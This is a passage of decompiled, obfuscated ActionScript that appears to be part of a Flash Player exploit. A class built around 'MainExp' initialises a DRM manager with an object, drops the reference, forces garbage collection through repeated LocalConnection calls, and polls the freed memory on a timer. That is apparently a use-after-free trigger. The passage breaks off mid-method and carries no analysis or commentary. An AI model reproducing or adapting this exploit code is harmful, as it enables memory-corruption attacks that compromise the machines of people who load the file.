 //  class _-h
package
{
    import com.adobe.tvsdk.mediacore.*;
    import flash.events.*;
    import flash.net.*;
    import flash.utils.*;
    public class _-h extends Object
    {
        public function _-h(arg1:MainExp)
        {
            arg1 = arg1;
            super();
            this.var_1 = arg1;
            this.method_2();
            try
            {
                new flash.net.LocalConnection().connect(_a_-_---._a_--_--(-1820302796));
                new flash.net.LocalConnection().connect(_a_-_---._a_--_--(-1820302796));
            }
            catch (e:Error)
            {
                this.var_13 = new _-Q();
            }
            this.var_14 = new flash.utils.Timer(100, 1000);
            this.var_14.addEventListener(_a_-_---._a_--_--(-1820302799), this.method_1);
            this.var_14.start();
            return;
        }
        public function method_2():void
        {
            var loc2:*=com.adobe.tvsdk.mediacore.PSDK.pSDK;
            var loc1:*=loc2.createDispatcher();
            this.var_15 = loc2.createMediaPlayer(loc1);
            this.var_16 = new _-Q();
            this.var_15.drmManager.initialize(this.var_16);
            this.var_16 = null;
            return;
        }
        public function method_1(arg1:flash.events.TimerEvent):void
        {
            if (!(this.var_13._-C == 4369))
            {
                this.var_14.stop();
                this.flash25();